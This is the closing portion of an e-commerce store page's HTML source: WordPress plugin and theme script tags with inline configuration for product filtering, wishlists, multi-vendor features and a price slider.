var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
